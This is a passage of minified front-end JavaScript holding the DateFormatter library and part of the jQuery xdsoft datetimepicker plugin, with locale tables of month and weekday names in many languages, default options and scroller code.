e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})});jQuery('.datepicker').datetimepicker({format:'d-m-Y',timepicker:!1,});var DateFormatter;!function(){"use strict";var e,t,a,r,n,o,i;o=864e5,i=3600,e=function(e,t){return"string"==typeof e&&"string"==typeof t&&e.toLowerCase()===t.toLowerCase()},t=function(e,a,r){var n=r||"0",o=e.toString();return o.length<a?t(n+o,a):o},a=function(e){var t,r;for(e=e||{},t=1;t<arguments.length;t++)if(r=arguments[t])for(var n in r)r.hasOwnProperty(n)&&("object"==typeof r[n]?a(e[n],r[n]):e[n]=r[n]);return e},r=function(e,t){for(var a=0;a<t.length;a++)if(t[a].toLowerCase()===e.toLowerCase())return a;return-1},n={dateSettings:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],meridiem:["AM","PM"],ordinal:function(e){var t=e%10,a={1:"st",2:"nd",3:"rd"};return 1!==Math.floor(e%100/10)&&a[t]?a[t]:"th"}},separators:/[ \-+\/\.T:@]/g,validParts:/[dDjlNSwzWFmMntLoYyaABgGhHisueTIOPZcrU]/g,intParts:/[djwNzmnyYhHgGis]/g,tzParts:/\b(?:[PMCEA][SDP]T|(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time|(?:GMT|UTC)(?:[-+]\d{4})?)\b/g,tzClip:/[^-+\dA-Z]/g},(DateFormatter=function(e){var t=this,r=a(n,e);t.dateSettings=r.dateSettings,t.separators=r.separators,t.validParts=r.validParts,t.intParts=r.intParts,t.tzParts=r.tzParts,t.tzClip=r.tzClip}).prototype={constructor:DateFormatter,getMonth:function(e){var t,a=this;return 0===(t=r(e,a.dateSettings.monthsShort)+1)&&(t=r(e,a.dateSettings.months)+1),t},parseDate:function(t,a){var r,n,o,i,s,u,d,l,f,c,m=this,h=!1,g=!1,p=m.dateSettings,D={date:null,year:null,month:null,day:null,hour:0,min:0,sec:0};if(!t)return null;if(t instanceof Date)return t;if("U"===a)return(o=parseInt(t))?new Date(1e3*o):t;switch(typeof t){case"number":return new Date(t);case"string":break;default:return null}if(!(r=a.match(m.validParts))||0===r.length)throw new Error("Invalid date format definition.");for(n=t.replace(m.separators,"\0").split("\0"),o=0;o<n.length;o++)switch(i=n[o],s=parseInt(i),r[o]){case"y":case"Y":if(!s)return null;f=i.length,D.year=2===f?parseInt((70>s?"20":"19")+i):s,h=!0;break;case"m":case"n":case"M":case"F":if(isNaN(s)){if(!((u=m.getMonth(i))>0))return null;D.month=u}else{if(!(s>=1&&12>=s))return null;D.month=s}h=!0;break;case"d":case"j":if(!(s>=1&&31>=s))return null;D.day=s,h=!0;break;case"g":case"h":if(d=r.indexOf("a")>-1?r.indexOf("a"):r.indexOf("A")>-1?r.indexOf("A"):-1,c=n[d],d>-1)l=e(c,p.meridiem[0])?0:e(c,p.meridiem[1])?12:-1,s>=1&&12>=s&&l>-1?D.hour=s+l-1:s>=0&&23>=s&&(D.hour=s);else{if(!(s>=0&&23>=s))return null;D.hour=s}g=!0;break;case"G":case"H":if(!(s>=0&&23>=s))return null;D.hour=s,g=!0;break;case"i":if(!(s>=0&&59>=s))return null;D.min=s,g=!0;break;case"s":if(!(s>=0&&59>=s))return null;D.sec=s,g=!0}if(!0===h&&D.year&&D.month&&D.day)D.date=new Date(D.year,D.month-1,D.day,D.hour,D.min,D.sec,0);else{if(!0!==g)return null;D.date=new Date(0,0,0,D.hour,D.min,D.sec,0)}return D.date},guessDate:function(e,t){if("string"!=typeof e)return e;var a,r,n,o,i,s,u=this,d=e.replace(u.separators,"\0").split("\0"),l=/^[djmn]/g,f=t.match(u.validParts),c=new Date,m=0;if(!l.test(f[0]))return e;for(n=0;n<d.length;n++){if(m=2,i=d[n],s=parseInt(i.substr(0,2)),isNaN(s))return null;switch(n){case 0:"m"===f[0]||"n"===f[0]?c.setMonth(s-1):c.setDate(s);break;case 1:"m"===f[0]||"n"===f[0]?c.setDate(s):c.setMonth(s-1);break;case 2:if(r=c.getFullYear(),a=i.length,m=4>a?a:4,!(r=parseInt(4>a?r.toString().substr(0,4-a)+i:i.substr(0,4))))return null;c.setFullYear(r);break;case 3:c.setHours(s);break;case 4:c.setMinutes(s);break;case 5:c.setSeconds(s)}(o=i.substr(m)).length>0&&d.splice(n+1,0,o)}return c},parseFormat:function(e,a){var r,n=this,s=n.dateSettings,u=/\\?(.?)/gi,d=function(e,t){return r[e]?r[e]():t};return r={d:function(){return t(r.j(),2)},D:function(){return s.daysShort[r.w()]},j:function(){return a.getDate()},l:function(){return s.days[r.w()]},N:function(){return r.w()||7},w:function(){return a.getDay()},z:function(){var e=new Date(r.Y(),r.n()-1,r.j()),t=new Date(r.Y(),0,1);return Math.round((e-t)/o)},W:function(){var e=new Date(r.Y(),r.n()-1,r.j()-r.N()+3),a=new Date(e.getFullYear(),0,4);return t(1+Math.round((e-a)/o/7),2)},F:function(){return s.months[a.getMonth()]},m:function(){return t(r.n(),2)},M:function(){return s.monthsShort[a.getMonth()]},n:function(){return a.getMonth()+1},t:function(){return new Date(r.Y(),r.n(),0).getDate()},L:function(){var e=r.Y();return e%4==0&&e%100!=0||e%400==0?1:0},o:function(){var e=r.n(),t=r.W();return r.Y()+(12===e&&9>t?1:1===e&&t>9?-1:0)},Y:function(){return a.getFullYear()},y:function(){return r.Y().toString().slice(-2)},a:function(){return r.A().toLowerCase()},A:function(){var e=r.G()<12?0:1;return s.meridiem[e]},B:function(){var e=a.getUTCHours()*i,r=60*a.getUTCMinutes(),n=a.getUTCSeconds();return t(Math.floor((e+r+n+i)/86.4)%1e3,3)},g:function(){return r.G()%12||12},G:function(){return a.getHours()},h:function(){return t(r.g(),2)},H:function(){return t(r.G(),2)},i:function(){return t(a.getMinutes(),2)},s:function(){return t(a.getSeconds(),2)},u:function(){return t(1e3*a.getMilliseconds(),6)},e:function(){return/\((.*)\)/.exec(String(a))[1]||"Coordinated Universal Time"},I:function(){return new Date(r.Y(),0)-Date.UTC(r.Y(),0)!=new Date(r.Y(),6)-Date.UTC(r.Y(),6)?1:0},O:function(){var e=a.getTimezoneOffset(),r=Math.abs(e);return(e>0?"-":"+")+t(100*Math.floor(r/60)+r%60,4)},P:function(){var e=r.O();return e.substr(0,3)+":"+e.substr(3,2)},T:function(){return(String(a).match(n.tzParts)||[""]).pop().replace(n.tzClip,"")||"UTC"},Z:function(){return 60*-a.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(u,d)},r:function(){return"D, d M Y H:i:s O".replace(u,d)},U:function(){return a.getTime()/1e3||0}},d(e,e)},formatDate:function(e,t){var a,r,n,o,i,s=this,u="";if("string"==typeof e&&!(e=s.parseDate(e,t)))return null;if(e instanceof Date){for(n=t.length,a=0;n>a;a++)"S"!==(i=t.charAt(a))&&"\\"!==i&&(a>0&&"\\"===t.charAt(a-1)?u+=i:(o=s.parseFormat(i,e),a!==n-1&&s.intParts.test(i)&&"S"===t.charAt(a+1)&&(r=parseInt(o)||0,o+=s.dateSettings.ordinal(r)),u+=o));return u}return""}}}();var datetimepickerFactory=function(e){"use strict";function t(e,t,a){this.date=e,this.desc=t,this.style=a}var a={i18n:{ar:{months:["كانون الثاني","شباط","آذار","نيسان","مايو","حزيران","تموز","آب","أيلول","تشرين الأول","تشرين الثاني","كانون الأول"],dayOfWeekShort:["ن","ث","ع","خ","ج","س","ح"],dayOfWeek:["الأحد","الاثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت","الأحد"]},ro:{months:["Ianuarie","Februarie","Martie","Aprilie","Mai","Iunie","Iulie","August","Septembrie","Octombrie","Noiembrie","Decembrie"],dayOfWeekShort:["Du","Lu","Ma","Mi","Jo","Vi","Sâ"],dayOfWeek:["Duminică","Luni","Marţi","Miercuri","Joi","Vineri","Sâmbătă"]},id:{months:["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],dayOfWeekShort:["Min","Sen","Sel","Rab","Kam","Jum","Sab"],dayOfWeek:["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"]},is:{months:["Janúar","Febrúar","Mars","Apríl","Maí","Júní","Júlí","Ágúst","September","Október","Nóvember","Desember"],dayOfWeekShort:["Sun","Mán","Þrið","Mið","Fim","Fös","Lau"],dayOfWeek:["Sunnudagur","Mánudagur","Þriðjudagur","Miðvikudagur","Fimmtudagur","Föstudagur","Laugardagur"]},bg:{months:["Януари","Февруари","Март","Април","Май","Юни","Юли","Август","Септември","Октомври","Ноември","Декември"],dayOfWeekShort:["Нд","Пн","Вт","Ср","Чт","Пт","Сб"],dayOfWeek:["Неделя","Понеделник","Вторник","Сряда","Четвъртък","Петък","Събота"]},fa:{months:["فروردین","اردیبهشت","خرداد","تیر","مرداد","شهریور","مهر","آبان","آذر","دی","بهمن","اسفند"],dayOfWeekShort:["یکشنبه","دوشنبه","سه شنبه","چهارشنبه","پنجشنبه","جمعه","شنبه"],dayOfWeek:["یک‌شنبه","دوشنبه","سه‌شنبه","چهارشنبه","پنج‌شنبه","جمعه","شنبه","یک‌شنبه"]},ru:{months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],dayOfWeekShort:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],dayOfWeek:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"]},uk:{months:["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Вересень","Жовтень","Листопад","Грудень"],dayOfWeekShort:["Ндл","Пнд","Втр","Срд","Чтв","Птн","Сбт"],dayOfWeek:["Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота"]},en:{months:["January","February","March","April","May","June","July","August","September","October","November","December"],dayOfWeekShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayOfWeek:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},el:{months:["Ιανουάριος","Φεβρουάριος","Μάρτιος","Απρίλιος","Μάιος","Ιούνιος","Ιούλιος","Αύγουστος","Σεπτέμβριος","Οκτώβριος","Νοέμβριος","Δεκέμβριος"],dayOfWeekShort:["Κυρ","Δευ","Τρι","Τετ","Πεμ","Παρ","Σαβ"],dayOfWeek:["Κυριακή","Δευτέρα","Τρίτη","Τετάρτη","Πέμπτη","Παρασκευή","Σάββατο"]},de:{months:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],dayOfWeekShort:["So","Mo","Di","Mi","Do","Fr","Sa"],dayOfWeek:["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"]},nl:{months:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],dayOfWeekShort:["zo","ma","di","wo","do","vr","za"],dayOfWeek:["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"]},tr:{months:["Ocak","Şubat","Mart","Nisan","Mayıs","Haziran","Temmuz","Ağustos","Eylül","Ekim","Kasım","Aralık"],dayOfWeekShort:["Paz","Pts","Sal","Çar","Per","Cum","Cts"],dayOfWeek:["Pazar","Pazartesi","Salı","Çarşamba","Perşembe","Cuma","Cumartesi"]},fr:{months:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],dayOfWeekShort:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],dayOfWeek:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"]},es:{months:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],dayOfWeekShort:["Dom","Lun","Mar","Mié","Jue","Vie","Sáb"],dayOfWeek:["Domingo","Lunes","Martes","Miércoles","Jueves","Viernes","Sábado"]},th:{months:["มกราคม","กุมภาพันธ์","มีนาคม","เมษายน","พฤษภาคม","มิถุนายน","กรกฎาคม","สิงหาคม","กันยายน","ตุลาคม","พฤศจิกายน","ธันวาคม"],dayOfWeekShort:["อา.","จ.","อ.","พ.","พฤ.","ศ.","ส."],dayOfWeek:["อาทิตย์","จันทร์","อังคาร","พุธ","พฤหัส","ศุกร์","เสาร์","อาทิตย์"]},pl:{months:["styczeń","luty","marzec","kwiecień","maj","czerwiec","lipiec","sierpień","wrzesień","październik","listopad","grudzień"],dayOfWeekShort:["nd","pn","wt","śr","cz","pt","sb"],dayOfWeek:["niedziela","poniedziałek","wtorek","środa","czwartek","piątek","sobota"]},pt:{months:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],dayOfWeekShort:["Dom","Seg","Ter","Qua","Qui","Sex","Sab"],dayOfWeek:["Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado"]},ch:{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeekShort:["日","一","二","三","四","五","六"]},se:{months:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],dayOfWeekShort:["Sön","Mån","Tis","Ons","Tor","Fre","Lör"]},km:{months:["មករា​","កុម្ភៈ","មិនា​","មេសា​","ឧសភា​","មិថុនា​","កក្កដា​","សីហា​","កញ្ញា​","តុលា​","វិច្ឆិកា","ធ្នូ​"],dayOfWeekShort:["អាទិ​","ច័ន្ទ​","អង្គារ​","ពុធ​","ព្រហ​​","សុក្រ​","សៅរ៍"],dayOfWeek:["អាទិត្យ​","ច័ន្ទ​","អង្គារ​","ពុធ​","ព្រហស្បតិ៍​","សុក្រ​","សៅរ៍"]},kr:{months:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],dayOfWeekShort:["일","월","화","수","목","금","토"],dayOfWeek:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"]},it:{months:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],dayOfWeekShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayOfWeek:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"]},da:{months:["Januar","Februar","Marts","April","Maj","Juni","Juli","August","September","Oktober","November","December"],dayOfWeekShort:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],dayOfWeek:["søndag","mandag","tirsdag","onsdag","torsdag","fredag","lørdag"]},no:{months:["Januar","Februar","Mars","April","Mai","Juni","Juli","August","September","Oktober","November","Desember"],dayOfWeekShort:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],dayOfWeek:["Søndag","Mandag","Tirsdag","Onsdag","Torsdag","Fredag","Lørdag"]},ja:{months:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],dayOfWeekShort:["日","月","火","水","木","金","土"],dayOfWeek:["日曜","月曜","火曜","水曜","木曜","金曜","土曜"]},vi:{months:["Tháng 1","Tháng 2","Tháng 3","Tháng 4","Tháng 5","Tháng 6","Tháng 7","Tháng 8","Tháng 9","Tháng 10","Tháng 11","Tháng 12"],dayOfWeekShort:["CN","T2","T3","T4","T5","T6","T7"],dayOfWeek:["Chủ nhật","Thứ hai","Thứ ba","Thứ tư","Thứ năm","Thứ sáu","Thứ bảy"]},sl:{months:["Januar","Februar","Marec","April","Maj","Junij","Julij","Avgust","September","Oktober","November","December"],dayOfWeekShort:["Ned","Pon","Tor","Sre","Čet","Pet","Sob"],dayOfWeek:["Nedelja","Ponedeljek","Torek","Sreda","Četrtek","Petek","Sobota"]},cs:{months:["Leden","Únor","Březen","Duben","Květen","Červen","Červenec","Srpen","Září","Říjen","Listopad","Prosinec"],dayOfWeekShort:["Ne","Po","Út","St","Čt","Pá","So"]},hu:{months:["Január","Február","Március","Április","Május","Június","Július","Augusztus","Szeptember","Október","November","December"],dayOfWeekShort:["Va","Hé","Ke","Sze","Cs","Pé","Szo"],dayOfWeek:["vasárnap","hétfő","kedd","szerda","csütörtök","péntek","szombat"]},az:{months:["Yanvar","Fevral","Mart","Aprel","May","Iyun","Iyul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],dayOfWeekShort:["B","Be","Ça","Ç","Ca","C","Ş"],dayOfWeek:["Bazar","Bazar ertəsi","Çərşənbə axşamı","Çərşənbə","Cümə axşamı","Cümə","Şənbə"]},bs:{months:["Januar","Februar","Mart","April","Maj","Jun","Jul","Avgust","Septembar","Oktobar","Novembar","Decembar"],dayOfWeekShort:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],dayOfWeek:["Nedjelja","Ponedjeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"]},ca:{months:["Gener","Febrer","Març","Abril","Maig","Juny","Juliol","Agost","Setembre","Octubre","Novembre","Desembre"],dayOfWeekShort:["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],dayOfWeek:["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"]},"en-GB":{months:["January","February","March","April","May","June","July","August","September","October","November","December"],dayOfWeekShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayOfWeek:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},et:{months:["Jaanuar","Veebruar","Märts","Aprill","Mai","Juuni","Juuli","August","September","Oktoober","November","Detsember"],dayOfWeekShort:["P","E","T","K","N","R","L"],dayOfWeek:["Pühapäev","Esmaspäev","Teisipäev","Kolmapäev","Neljapäev","Reede","Laupäev"]},eu:{months:["Urtarrila","Otsaila","Martxoa","Apirila","Maiatza","Ekaina","Uztaila","Abuztua","Iraila","Urria","Azaroa","Abendua"],dayOfWeekShort:["Ig.","Al.","Ar.","Az.","Og.","Or.","La."],dayOfWeek:["Igandea","Astelehena","Asteartea","Asteazkena","Osteguna","Ostirala","Larunbata"]},fi:{months:["Tammikuu","Helmikuu","Maaliskuu","Huhtikuu","Toukokuu","Kesäkuu","Heinäkuu","Elokuu","Syyskuu","Lokakuu","Marraskuu","Joulukuu"],dayOfWeekShort:["Su","Ma","Ti","Ke","To","Pe","La"],dayOfWeek:["sunnuntai","maanantai","tiistai","keskiviikko","torstai","perjantai","lauantai"]},gl:{months:["Xan","Feb","Maz","Abr","Mai","Xun","Xul","Ago","Set","Out","Nov","Dec"],dayOfWeekShort:["Dom","Lun","Mar","Mer","Xov","Ven","Sab"],dayOfWeek:["Domingo","Luns","Martes","Mércores","Xoves","Venres","Sábado"]},hr:{months:["Siječanj","Veljača","Ožujak","Travanj","Svibanj","Lipanj","Srpanj","Kolovoz","Rujan","Listopad","Studeni","Prosinac"],dayOfWeekShort:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],dayOfWeek:["Nedjelja","Ponedjeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"]},ko:{months:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],dayOfWeekShort:["일","월","화","수","목","금","토"],dayOfWeek:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"]},lt:{months:["Sausio","Vasario","Kovo","Balandžio","Gegužės","Birželio","Liepos","Rugpjūčio","Rugsėjo","Spalio","Lapkričio","Gruodžio"],dayOfWeekShort:["Sek","Pir","Ant","Tre","Ket","Pen","Šeš"],dayOfWeek:["Sekmadienis","Pirmadienis","Antradienis","Trečiadienis","Ketvirtadienis","Penktadienis","Šeštadienis"]},lv:{months:["Janvāris","Februāris","Marts","Aprīlis ","Maijs","Jūnijs","Jūlijs","Augusts","Septembris","Oktobris","Novembris","Decembris"],dayOfWeekShort:["Sv","Pr","Ot","Tr","Ct","Pk","St"],dayOfWeek:["Svētdiena","Pirmdiena","Otrdiena","Trešdiena","Ceturtdiena","Piektdiena","Sestdiena"]},mk:{months:["јануари","февруари","март","април","мај","јуни","јули","август","септември","октомври","ноември","декември"],dayOfWeekShort:["нед","пон","вто","сре","чет","пет","саб"],dayOfWeek:["Недела","Понеделник","Вторник","Среда","Четврток","Петок","Сабота"]},mn:{months:["1-р сар","2-р сар","3-р сар","4-р сар","5-р сар","6-р сар","7-р сар","8-р сар","9-р сар","10-р сар","11-р сар","12-р сар"],dayOfWeekShort:["Дав","Мяг","Лха","Пүр","Бсн","Бям","Ням"],dayOfWeek:["Даваа","Мягмар","Лхагва","Пүрэв","Баасан","Бямба","Ням"]},"pt-BR":{months:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],dayOfWeekShort:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],dayOfWeek:["Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado"]},sk:{months:["Január","Február","Marec","Apríl","Máj","Jún","Júl","August","September","Október","November","December"],dayOfWeekShort:["Ne","Po","Ut","St","Št","Pi","So"],dayOfWeek:["Nedeľa","Pondelok","Utorok","Streda","Štvrtok","Piatok","Sobota"]},sq:{months:["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","Nëntor","Dhjetor"],dayOfWeekShort:["Die","Hën","Mar","Mër","Enj","Pre","Shtu"],dayOfWeek:["E Diel","E Hënë","E Martē","E Mërkurë","E Enjte","E Premte","E Shtunë"]},"sr-YU":{months:["Januar","Februar","Mart","April","Maj","Jun","Jul","Avgust","Septembar","Oktobar","Novembar","Decembar"],dayOfWeekShort:["Ned","Pon","Uto","Sre","čet","Pet","Sub"],dayOfWeek:["Nedelja","Ponedeljak","Utorak","Sreda","Četvrtak","Petak","Subota"]},sr:{months:["јануар","фебруар","март","април","мај","јун","јул","август","септембар","октобар","новембар","децембар"],dayOfWeekShort:["нед","пон","уто","сре","чет","пет","суб"],dayOfWeek:["Недеља","Понедељак","Уторак","Среда","Четвртак","Петак","Субота"]},sv:{months:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],dayOfWeekShort:["Sön","Mån","Tis","Ons","Tor","Fre","Lör"],dayOfWeek:["Söndag","Måndag","Tisdag","Onsdag","Torsdag","Fredag","Lördag"]},"zh-TW":{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeekShort:["日","一","二","三","四","五","六"],dayOfWeek:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"]},zh:{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeekShort:["日","一","二","三","四","五","六"],dayOfWeek:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"]},ug:{months:["1-ئاي","2-ئاي","3-ئاي","4-ئاي","5-ئاي","6-ئاي","7-ئاي","8-ئاي","9-ئاي","10-ئاي","11-ئاي","12-ئاي"],dayOfWeek:["يەكشەنبە","دۈشەنبە","سەيشەنبە","چارشەنبە","پەيشەنبە","جۈمە","شەنبە"]},he:{months:["ינואר","פברואר","מרץ","אפריל","מאי","יוני","יולי","אוגוסט","ספטמבר","אוקטובר","נובמבר","דצמבר"],dayOfWeekShort:["א'","ב'","ג'","ד'","ה'","ו'","שבת"],dayOfWeek:["ראשון","שני","שלישי","רביעי","חמישי","שישי","שבת","ראשון"]},hy:{months:["Հունվար","Փետրվար","Մարտ","Ապրիլ","Մայիս","Հունիս","Հուլիս","Օգոստոս","Սեպտեմբեր","Հոկտեմբեր","Նոյեմբեր","Դեկտեմբեր"],dayOfWeekShort:["Կի","Երկ","Երք","Չոր","Հնգ","Ուրբ","Շբթ"],dayOfWeek:["Կիրակի","Երկուշաբթի","Երեքշաբթի","Չորեքշաբթի","Հինգշաբթի","Ուրբաթ","Շաբաթ"]},kg:{months:["Үчтүн айы","Бирдин айы","Жалган Куран","Чын Куран","Бугу","Кулжа","Теке","Баш Оона","Аяк Оона","Тогуздун айы","Жетинин айы","Бештин айы"],dayOfWeekShort:["Жек","Дүй","Шей","Шар","Бей","Жум","Ише"],dayOfWeek:["Жекшемб","Дүйшөмб","Шейшемб","Шаршемб","Бейшемби","Жума","Ишенб"]},rm:{months:["Schaner","Favrer","Mars","Avrigl","Matg","Zercladur","Fanadur","Avust","Settember","October","November","December"],dayOfWeekShort:["Du","Gli","Ma","Me","Gie","Ve","So"],dayOfWeek:["Dumengia","Glindesdi","Mardi","Mesemna","Gievgia","Venderdi","Sonda"]},ka:{months:["იანვარი","თებერვალი","მარტი","აპრილი","მაისი","ივნისი","ივლისი","აგვისტო","სექტემბერი","ოქტომბერი","ნოემბერი","დეკემბერი"],dayOfWeekShort:["კვ","ორშ","სამშ","ოთხ","ხუთ","პარ","შაბ"],dayOfWeek:["კვირა","ორშაბათი","სამშაბათი","ოთხშაბათი","ხუთშაბათი","პარასკევი","შაბათი"]}},ownerDocument:document,contentWindow:window,value:"",rtl:!1,format:"Y/m/d H:i",formatTime:"H:i",formatDate:"Y/m/d",startDate:!1,step:60,monthChangeSpinner:!0,closeOnDateSelect:!1,closeOnTimeSelect:!0,closeOnWithoutClick:!0,closeOnInputClick:!0,openOnFocus:!0,timepicker:!0,datepicker:!0,weeks:!1,defaultTime:!1,defaultDate:!1,minDate:!1,maxDate:!1,minTime:!1,maxTime:!1,minDateTime:!1,maxDateTime:!1,allowTimes:[],opened:!1,initTime:!0,inline:!1,theme:"",touchMovedThreshold:5,onSelectDate:function(){},onSelectTime:function(){},onChangeMonth:function(){},onGetWeekOfYear:function(){},onChangeYear:function(){},onChangeDateTime:function(){},onShow:function(){},onClose:function(){},onGenerate:function(){},withoutCopyright:!0,inverseButton:!1,hours12:!1,next:"xdsoft_next",prev:"xdsoft_prev",dayOfWeekStart:0,parentID:"body",timeHeightInTimePicker:25,timepickerScrollbar:!0,todayButton:!0,prevButton:!0,nextButton:!0,defaultSelect:!0,scrollMonth:!0,scrollTime:!0,scrollInput:!0,lazyInit:!1,mask:!1,validateOnBlur:!0,allowBlank:!0,yearStart:1950,yearEnd:2050,monthStart:0,monthEnd:11,style:"",id:"",fixed:!1,roundTime:"round",className:"",weekends:[],highlightedDates:[],highlightedPeriods:[],allowDates:[],allowDateRe:null,disabledDates:[],disabledWeekDays:[],yearOffset:0,beforeShowDay:null,enterLikeTab:!0,showApplyButton:!1},r=null,n=null,o="en",i={meridiem:["AM","PM"]},s=function(){var t=a.i18n[o],s={days:t.dayOfWeek,daysShort:t.dayOfWeekShort,months:t.months,monthsShort:e.map(t.months,function(e){return e.substring(0,3)})};"function"==typeof DateFormatter&&(r=n=new DateFormatter({dateSettings:e.extend({},i,s)}))},u={moment:{default_options:{format:"YYYY/MM/DD HH:mm",formatDate:"YYYY/MM/DD",formatTime:"HH:mm"},formatter:{parseDate:function(e,t){if(l(t))return n.parseDate(e,t);var a=moment(e,t);return!!a.isValid()&&a.toDate()},formatDate:function(e,t){return l(t)?n.formatDate(e,t):moment(e).format(t)},formatMask:function(e){return e.replace(/Y{4}/g,"9999").replace(/Y{2}/g,"99").replace(/M{2}/g,"19").replace(/D{2}/g,"39").replace(/H{2}/g,"29").replace(/m{2}/g,"59").replace(/s{2}/g,"59")}}}};e.datetimepicker={setLocale:function(e){var t=a.i18n[e]?e:"en";o!==t&&(o=t,s())},setDateFormatter:function(t){if("string"==typeof t&&u.hasOwnProperty(t)){var n=u[t];e.extend(a,n.default_options),r=n.formatter}else r=t}};var d={RFC_2822:"D, d M Y H:i:s O",ATOM:"Y-m-dTH:i:sP",ISO_8601:"Y-m-dTH:i:sO",RFC_822:"D, d M y H:i:s O",RFC_850:"l, d-M-y H:i:s T",RFC_1036:"D, d M y H:i:s O",RFC_1123:"D, d M Y H:i:s O",RSS:"D, d M Y H:i:s O",W3C:"Y-m-dTH:i:sP"},l=function(e){return-1!==Object.values(d).indexOf(e)};e.extend(e.datetimepicker,d),s(),window.getComputedStyle||(window.getComputedStyle=function(e){return this.el=e,this.getPropertyValue=function(t){var a=/(-([a-z]))/g;return"float"===t&&(t="styleFloat"),a.test(t)&&(t=t.replace(a,function(e,t,a){return a.toUpperCase()})),e.currentStyle[t]||null},this}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var a,r;for(a=t||0,r=this.length;a<r;a+=1)if(this[a]===e)return a;return-1}),Date.prototype.countDaysInMonth=function(){return new Date(this.getFullYear(),this.getMonth()+1,0).getDate()},e.fn.xdsoftScroller=function(t,a){return this.each(function(){var r,n,o,i,s,u=e(this),d=function(e){var t,a={x:0,y:0};return"touchstart"===e.type||"touchmove"===e.type||"touchend"===e.type||"touchcancel"===e.type?(t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],a.x=t.clientX,a.y=t.clientY):"mousedown"!==e.type&&"mouseup"!==e.type&&"mousemove"!==e.type&&"mouseover"!==e.type&&"mouseout"!==e.type&&"mouseenter"!==e.type&&"mouseleave"!==e.type||(a.x=e.clientX,a.y=e.clientY),a},l=100,f=!1,c=0,m=0,h=0,g=!1,p=0,D=function(){};"hide"!==a?(e(this).hasClass("xdsoft_scroller_box")||(r=u.children().eq(0),n=u[0].clientHeight,o=r[0].offsetHeight,i=e('<div class="xdsoft_scrollbar"></div>'),s=e('<div class="xdsoft_scroller"></div>'),i.append(s),u.addClass("xdsoft_scroller_box").append(i),D=function(e){var t=d(e).y-c+p;t<0&&(t=0),t+s[0].offsetHeight>h&&(t=h-s[0].offsetHeight),u.trigger("scroll_element.xdsoft_scroller",[l?t/l:0])},s.on("touchstart.xdsoft_scroller 